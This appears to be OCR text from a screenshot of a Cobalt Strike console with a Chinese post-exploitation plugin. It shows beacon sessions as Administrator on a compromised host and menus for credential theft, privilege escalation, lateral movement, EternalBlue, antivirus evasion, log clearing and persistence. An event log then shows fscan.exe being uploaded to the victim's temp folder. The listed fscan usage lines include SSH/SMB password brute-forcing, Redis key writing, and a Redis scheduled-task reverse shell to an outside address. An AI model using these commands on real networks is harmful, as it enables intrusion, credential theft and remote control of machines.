 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) 关于
external internal listener user computer note process pid arch last
223.88.91.145 HTTPS_Beacon Administrator * LIM1 beacon.exe 5600 x86 328ms
223.88.91.145 HTTPS_Beacon Administrator LIM1 beacon.exe 6284 x86 3m
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
Tools
会话操作(e)
搜索文件
信息收集
内网扫描
内网穿透
权限提升
凭据获取
远控密码
限时免杀
痕迹清除
横向移动
永恒之蓝
娱乐功能
权限维持
Fscan (内网大保健)
Cube（模块化探测）
Allin（辅助灵活扫描）
SharpOXID-Find (OXID 探测)
SharpWebScan (Web 探测)
SharpSpray (域内密码爆破)
上传 Fscan
运行 Fscan
删除 Fscan
事件日志 X Beacon 192.168.199.128@6
[+] ══════════ 上传 Fscan ══════════
[*] cd C:\Windows\Temp\
[+] host called home, sent: 24 bytes
[*] Tasked beacon to upload D:\File\Tools -Strike-Scripts-CNA\scripts\IntrScan\x64\fscan.exe as fscan.exe
[+] host called home, sent: 1046570 bytes
[+] host called home, sent: 1040468 bytes
[+] ══════════ 运行 Fscan ══════════
[*] Fscan
[*] fscan.exe -h 192.168.1.1/24 (默认使用全部模块)
[*] fscan.exe -h 192.168.1.1/16 (B段扫描)
[*] 其他用法:
[*] fscan.exe -h 192.168.1.1/24 -np -no - (跳过存活检测、不保存文件、跳过web poc扫描)
[*] fscan.exe -h 192.168.1.1/24 -rf id_rsa.pub (redis 写公钥)
[*] fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (redis 计划任务反弹shell)
[*] fscan.exe -h 192.168.1.1/24 -pwdf pwd.txt -userf users.txt (加载指定文件的用户名、密码来进行爆破)
[*] fscan.exe -h 192.168.1.1/24 -o /tmp/1.txt (指定扫描结果保存路径,默认保存在当前路径)
[*] fscan.exe -h 192.168.1.1/8 (A段的192.x.x.1和192.x.x.254,方便快速查看网段信息)
[*] fscan.exe -h 192.168.1.1/24 -m smb -pwd password (smb密码碰撞)
[*] fscan.exe -h 192.168.1.1/24 -c whoami (ssh 爆破成功后，命令执行)
[*] fscan.exe -h 192.168.1.1/24 -m ssh -p 2222 (指定模块ssh和端口)
[*] fscan.exe -h 192.168.1.1/24 -m ms17010 (指定模块)
[LIM1] Administrator */5600 last: 328ms
beacon>